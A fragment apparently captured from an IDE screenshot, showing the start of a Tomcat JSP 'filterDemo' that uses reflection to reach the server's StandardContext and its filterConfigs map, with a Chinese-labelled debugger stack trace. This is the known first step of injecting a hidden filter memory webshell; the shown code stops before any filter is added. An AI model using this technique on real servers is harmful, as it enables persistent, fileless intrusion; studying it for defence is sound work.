 StandardHostValve.class ErrorReportValve.class ApplicationFilterFactory.class web.xml filterDemo.jsp fiter.java ApplicationFilterChain.class
10 <%@ page import="org.apache.catalina.Context" %>
11 <%@ page import="java.io.InputStream" %>
12 <%@ page import="java.util.Scanner" %>
13 <%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
14
15 <%
16 final String name = "FilterAgent";
17 ServletContext servletContext = request.getSession().getServletContext();
18
19 Field appctx = servletContext.getClass().getDeclaredField("context");
20 System.out.println(appctx);
21 appctx.setAccessible(true);
22 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);
23
24 Field stdctx = applicationContext.getClass().getDeclaredField("context");
25 stdctx.setAccessible(true);
26 StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
27
28 Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");
29 Configs.setAccessible(true);
30 Map filterConfigs = (Map) Configs.get(standardContext);
31
root
调试器 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
"http-nio-8080-ex...88 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
_jspService:17, filterDemo_jsp (org.apache.jsp)
service:70, HttpJspBase (org.apache.jasper.runtime)
service:765, HttpServlet (javax.servlet.http)
service:465, JspServletWrapper (org.apache.jasper.se
serviceJspFile:383, JspServlet (org.apache.jasper.servl
service:331, JspServlet (org.apache.jasper.servlet)
service:765, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apach
doFilter:166, ApplicationFilterChain (org.apache.catalin
doFilter:52, WsFilter (org.apache.tomcat.websocket.se
this = {filterDemo_jsp@3361}
request = {RequestFacade@3362}
response = {ResponseFacade@3363}
_jspx_method = "GET"
out = {JspWriterImpl@3365}
_jspx_out = {JspWriterImpl@3365}
_jspx_page_context = {PageContextImpl@3366}
pageContext = {PageContextImpl@3366}